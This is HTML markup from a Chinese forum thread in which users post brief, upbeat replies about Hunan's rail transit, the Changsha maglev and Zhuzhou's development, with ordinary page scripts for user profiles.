<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898152"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898152_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898152_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('macross11'.length <= 6){
            author_str = '<a href="space.php?uid=268181" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">macross11</a>'
        }else if('macross11'.length > 6 && 'macross11'.length <= 7){
            author_str = '<a href="space.php?uid=268181" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">macross11</a>'
        }else{
            author_str = '<a href="space.php?uid=268181" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">macross11</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'macross11' authorid = '268181'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898152" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 268181,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=268181" target="_blank">29</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898152" onmouseover="ajaxmenu_jb(event, this.id, 10000, 268181);" onmouseout="document.getElementById(\'ajax_dj_69898152_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(29);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=268181&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=268181" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=macross11" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_1" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:18</div>
    <div id="content-info" name="content-info"><!--0,268181,69898152,2,1,macross11,268181,macross11,2023-12-8 17:18,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898152" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898152" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        湖南走向世界，轨道必不可少！            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div class="spaceborder" style="background:white;margin-bottom:0px;padding-top:5px;padding-bottom:3px;border-top-width:0px; border-bottom-width:1px;text-align:center"><script src="js/xc/thread_first_banner2.js" type="text/javascript"></script></div>
 
<div id="post_69898155" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898155"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898155_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898155_menu" style="display:none;"></div>
                                    <img src="/images/women_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('鱼新跃'.length <= 6){
            author_str = '<a href="space.php?uid=272401" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">鱼新跃</a>'
        }else if('鱼新跃'.length > 6 && '鱼新跃'.length <= 7){
            author_str = '<a href="space.php?uid=272401" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">鱼新跃</a>'
        }else{
            author_str = '<a href="space.php?uid=272401" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">鱼新跃</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '鱼新跃' authorid = '272401'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898155" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 272401,80)" style="width: 80px"><img src="userface/image206.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=272401" target="_blank">165</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">28</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898155" onmouseover="ajaxmenu_jb(event, this.id, 10000, 272401);" onmouseout="document.getElementById(\'ajax_dj_69898155_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(165);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=272401&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=272401" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=鱼新跃" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_2" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:19</div>
    <div id="content-info" name="content-info"><!--0,272401,69898155,3,2,鱼新跃,272401,鱼新跃,2023-12-8 17:19,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898155" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898155" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        每次坐地铁就很自豪            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898158" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898158"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898158_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898158_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('cslz'.length <= 6){
            author_str = '<a href="space.php?uid=50199" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">cslz</a>'
        }else if('cslz'.length > 6 && 'cslz'.length <= 7){
            author_str = '<a href="space.php?uid=50199" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">cslz</a>'
        }else{
            author_str = '<a href="space.php?uid=50199" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">cslz</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'cslz' authorid = '50199'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898158" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 50199,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=50199" target="_blank">11</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">28</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898158" onmouseover="ajaxmenu_jb(event, this.id, 10000, 50199);" onmouseout="document.getElementById(\'ajax_dj_69898158_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(11);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=50199&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=50199" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=cslz" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_3" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:20</div>
    <div id="content-info" name="content-info"><!--0,50199,69898158,4,3,cslz,50199,cslz,2023-12-8 17:20,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898158" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898158" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        周末还有没？在长沙的上班族表示只有周末才能去看            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898161" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898161"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898161_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898161_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('awk'.length <= 6){
            author_str = '<a href="space.php?uid=291916" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">awk</a>'
        }else if('awk'.length > 6 && 'awk'.length <= 7){
            author_str = '<a href="space.php?uid=291916" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">awk</a>'
        }else{
            author_str = '<a href="space.php?uid=291916" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">awk</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'awk' authorid = '291916'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898161" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 291916,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=291916" target="_blank">611</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">35</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
        tstr+='头衔:采姑娘的小蘑菇<br />';
        tstr+='等级:';tstr+='<span id="ajax_dj_69898161" onmouseover="ajaxmenu_jb(event, this.id, 10000, 291916);" onmouseout="document.getElementById(\'ajax_dj_69898161_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(611);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=291916&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=291916" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=awk" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_4" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:22</div>
    <div id="content-info" name="content-info"><!--0,291916,69898161,5,4,awk,291916,awk,2023-12-8 17:22,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898161" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898161" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        上次看个新闻 一个深圳的学生离家出走到长沙就是为了看坐一次磁悬浮            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898164" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898164"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898164_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898164_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('小王飞砖'.length <= 6){
            author_str = '<a href="space.php?uid=81300" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">小王飞砖</a>'
        }else if('小王飞砖'.length > 6 && '小王飞砖'.length <= 7){
            author_str = '<a href="space.php?uid=81300" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">小王飞砖</a>'
        }else{
            author_str = '<a href="space.php?uid=81300" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">小王飞砖</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '小王飞砖' authorid = '81300'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898164" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 81300,80)" style="width: 80px"><img src="userface/image82.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=81300" target="_blank">1772</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">37</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">44</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
        tstr+='头衔:智力坛幼儿园入学考试第一考官<br />';
        tstr+='等级:';tstr+='<span id="ajax_dj_69898164" onmouseover="ajaxmenu_jb(event, this.id, 10000, 81300);" onmouseout="document.getElementById(\'ajax_dj_69898164_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(1772);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=81300&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=81300" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=小王飞砖" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_5" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:23</div>
    <div id="content-info" name="content-info"><!--0,81300,69898164,6,5,小王飞砖,81300,小王飞砖,2023-12-8 17:23,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898164" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898164" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        生活在株洲20年，真的看着株洲越来越好            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898168" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898168"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898168_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898168_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('黄一刀'.length <= 6){
            author_str = '<a href="space.php?uid=279529" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">黄一刀</a>'
        }else if('黄一刀'.length > 6 && '黄一刀'.length <= 7){
            author_str = '<a href="space.php?uid=279529" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">黄一刀</a>'
        }else{
            author_str = '<a href="space.php?uid=279529" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">黄一刀</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '黄一刀' authorid = '279529'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898168" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 279529,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=279529" target="_blank">215</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">29</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898168" onmouseover="ajaxmenu_jb(event, this.id, 10000, 279529);" onmouseout="document.getElementById(\'ajax_dj_69898168_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(215);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=279529&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=279529" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=黄一刀" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_6" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:24</div>
    <div id="content-info" name="content-info"><!--0,279529,69898168,7,6,黄一刀,279529,黄一刀,2023-12-8 17:24,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898168" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
